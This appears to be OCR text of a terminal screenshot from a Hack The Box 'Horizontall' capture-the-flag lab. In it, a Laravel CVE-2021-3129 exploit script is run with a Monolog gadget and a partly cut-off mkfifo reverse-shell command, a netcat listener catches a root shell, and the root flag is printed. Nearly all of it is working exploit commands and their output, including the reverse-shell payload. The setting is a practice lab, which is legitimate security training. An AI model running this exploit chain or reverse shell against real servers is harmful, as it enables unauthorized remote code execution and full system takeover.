 ┌──(g4l1l30㉿hal9000)-[~/…/horizontall.htb/exploits/Laravel/CVE-2021-3129_exploit]
└─$ ./exploit.py http://localhost:8001 Monolog/RCE1 "rm /tmp/f;mkfifo /tmp/f;cat /tm
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
┌──(g4l1l30㉿hal9000)-[~]
└─$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.14.142] from (UNKNOWN) [10.10.11.105] 39042
/bin/sh: 0: can't access tty; job control turned off
# whoami && cat /root/root.txt
root
91f9cb1f0a0a09159d8d2523d272cebb
#